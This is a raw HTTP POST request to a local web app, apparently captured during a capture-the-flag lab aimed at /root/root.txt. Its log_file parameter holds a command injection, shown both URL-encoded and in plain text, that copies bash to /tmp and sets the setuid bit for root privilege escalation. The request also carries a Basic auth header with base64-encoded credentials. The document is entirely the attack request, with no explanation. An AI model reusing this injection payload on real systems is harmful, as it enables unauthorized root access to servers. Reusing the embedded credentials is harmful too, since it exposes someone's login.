 Raw
POST / HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
Origin: http://localhost:8080
Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
Connection: close
Referer: http://localhost:8080/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
log_file=%2froot%2froot.txt%3b%20cp%20%2fusr%2fbin%2fbash%20%2ftmp%3b%20chmod%20%2bs%20%2ftmp%2fbash&
analyze_log=
/root/root.txt; cp /usr/bin/bash /tmp; chmod +s /tmp/bash